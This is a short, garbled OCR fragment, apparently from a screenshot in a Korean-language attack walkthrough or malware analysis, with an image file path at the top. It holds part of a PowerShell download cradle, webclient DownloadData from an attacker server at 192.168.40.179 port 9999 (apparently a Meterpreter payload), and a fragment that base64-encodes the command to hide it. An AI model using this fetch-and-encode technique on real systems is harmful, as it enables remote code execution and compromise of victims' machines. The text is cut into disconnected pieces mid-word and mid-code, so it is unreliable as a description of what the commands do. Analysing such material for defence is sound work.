
어 실행된다. 공격자의 다른 서버 `192.168.40.179` 의 포트 9999에
webclient).DownloadData('http://192.168.40.179:9999/Mete
base64 인코딩 한다.

coding]::Unicode.GetBytes($s))  
